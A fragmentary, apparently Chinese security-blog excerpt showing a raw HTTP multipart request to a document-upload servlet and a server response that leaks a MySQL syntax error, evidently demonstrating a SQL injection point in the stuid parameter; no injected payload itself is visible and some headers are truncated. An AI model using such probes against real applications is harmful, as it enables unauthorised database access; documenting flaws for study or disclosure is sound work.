 /computer_byshjMag/SubSubmitServlet?mode=updateDoc&&stuid=28&&doc
type= HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: ag.jsp
Cookie: JSESSIONID=AC9EF35175FE4E8B0800783641F792DE
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------6601816427016
Content-Length: 192966
-----------------------------6601816427016
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/pdf
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: text/html;charset=utf-8
Content-Length: 203
Date: Tue, 26 Jan 2021 21:23:32 GMT
Connection: close
{"errmsg":"You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'from tb_subsubmit where stuid='28'' at line
1"}
微信号: hackctf
https://blog.csdn.net/weixin_44578334